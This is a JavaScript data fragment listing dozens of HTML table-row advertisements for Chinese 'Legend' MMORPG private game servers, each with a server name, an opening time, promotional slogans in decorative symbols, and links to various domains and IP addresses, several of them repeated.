adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.pazm5zzp8.180shalujianghu.com/" rel="nofollow" target="_blank">╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class="r">1月25日/07:00</td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>火龙微变轻变</td><td><a href="https://www.pazm5zzp8.180shalujianghu.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10028" rel="nofollow" target="_blank">Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10028"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27ge.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月25日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.27ge.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月25日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月25日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月25日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/4" rel="nofollow" target="_blank">吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">1月25日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.luptcjdc.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月25日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月25日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class="r">1月25日/07:00</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇- <font color="blue">-推荐</font></td><td>赞助白送</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010baf.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月25日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.010baf.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjvbnbfcd7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月25日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjvbnbfcd7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc125.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月25日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc125.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class="r">1月25日/07:00</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月25日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hongdaoshuangmianlanga5893.top:5893/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月25日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.hongdaoshuangmianlanga5893.top:5893/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月25日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w2h7k6.asia:19038/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月25日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.w2h7k6.asia:19038/"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/2" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月25日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.kd3uw.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zjhy.xxq2.top:1171/" rel="nofollow" target="_blank">终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class="r">1月25日/07:00</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://zjhy.xxq2.top:1171/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月25日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lovx5l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月25日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.lovx5l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zhanshen.180jiulongheji.top:888/" rel="nofollow" target="_blank">▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class="r">1月25日/07:00</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█ <font color="blue">-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href="http://zhanshen.180jiulongheji.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vmbjdysero.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月25日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.vmbjdysero.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://utd7pas95z9sheg.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月25日/07:00</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>５０全满▇▇新版</td><td><a href="https://utd7pas95z9sheg.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月25日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca354.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月25日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.ca354.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.9888pkk.com:887/tx/" rel="nofollow" target="_blank">７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class="r">1月25日/07:00</td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章 <font color="blue">-推荐</font></td><td>1.76极品</td><td><a href="https://www.9888pkk.com:887/tx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月25日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.49:5388/" rel="nofollow" target="_blank">【　　遮　天　　】</a></td><td>【　一区　】</td><td class="r">1月25日/07:00</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】 <font color="blue">-推荐</font></td><td>免费沉默迷失大陆</td><td><a href="http://61.164.174.49:5388/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189610.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月25日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189610.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qupk888.com:2357/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月25日/07:00</td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2357/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/7" rel="nofollow" target="_blank">暴乱█无限刀</a></td><td>神器※单职业</td><td class="r">1月25日/07:00</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝 <font color="blue">-推荐</font></td><td>※散人◆乐园※</td><td><a href="http://www.kd3uw.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.16.nb289.xyz:3868" rel="nofollow" target="_blank">██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class="r">1月25日/07:00</td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██ <font color="blue">-推荐</font></td><td>沉默迷失专属</td><td><a href="http://www.16.nb289.xyz:3868"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v88.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class="r">1月25日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v88.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月25日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10311" rel="nofollow" target="_blank">Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class="r">1月25日/07:00</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业 <font color="blue">-推荐</font></td><td>█口碑无坑首战█</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月25日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/1" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月25日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://ntg.4haof888.cn:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lq50.top:1131/" rel="nofollow" target="_blank">动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class="r">1月25日/07:00</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>专属迷失倍攻</td><td><a href="http://www.lq50.top:1131/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class="r">1月25日/07:00</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月25日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月25日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月25日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月25日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4" rel="nofollow" target="_blank">１．７６传说复古</a></td><td>新版██首区</td><td class="r">1月25日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0125.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月25日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0125.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b2b02.top:23888" rel="nofollow" target="_blank">１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class="r">1月25日/07:00</td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║ <font color="blue">-推荐</font></td><td>║３天合区║</td><td><a href="http://www.b2b02.top:23888"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cinema95.top:24188" rel="nofollow" target="_blank">１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class="r">1月25日/07:00</td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@ <font color="blue">-推荐</font></td><td>BOSS遍地暴充值</td><td><a href="http://www.cinema95.top:24188"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5085/" rel="nofollow" target="_blank">１．７６皇城复古</a></td><td>１·７６经典复古</td><td class="r">1月25日/07:00</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://103.192.209.180:5085/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月25日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h97869.xyz:7386" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月25日/07:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h97869.xyz:7386"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
